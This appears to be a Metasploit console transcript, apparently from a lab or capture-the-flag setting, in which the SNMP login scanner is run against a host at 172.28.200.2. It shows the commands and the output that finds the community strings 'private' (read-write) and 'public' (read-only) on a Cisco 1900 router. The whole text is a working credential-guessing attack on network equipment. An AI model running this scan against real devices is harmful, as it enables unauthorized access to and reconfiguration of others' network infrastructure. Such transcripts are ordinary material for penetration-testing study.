 msf6 auxiliary(scanner/snmp/snmp_login) > set RHOST 172.28.200.2
RHOST => 172.28.200.2
msf6 auxiliary(scanner/snmp/snmp_login) > set COMMUNITY public
[!] Unknown datastore option: COMMUNITY.
COMMUNITY => public
msf6 auxiliary(scanner/snmp/snmp_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 172.28.200.2:161 - Login Successful: private (Access level: read-write
); Proof (sysDescr.0): Cisco IOS Software, C1900 Software (C1900-UNIVERSAL
K9-M), Version 15.5(3)M5, RELEASE SOFTWARE (fc1)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2017 by Cisco Systems, Inc.
Compiled Wed 25-Jan-17 02:48 by prod_rel_team
[+] 172.28.200.2:161 - Login Successful: public (Access level: read-only);
 Proof (sysDescr.0): Cisco IOS Software, C1900 Software (C1900-UNIVERSALK9
-M), Version 15.5(3)M5, RELEASE SOFTWARE (fc1)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2017 by Cisco Systems, Inc.
Compiled Wed 25-Jan-17 02:48 by prod_rel_team
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/snmp/snmp_login) >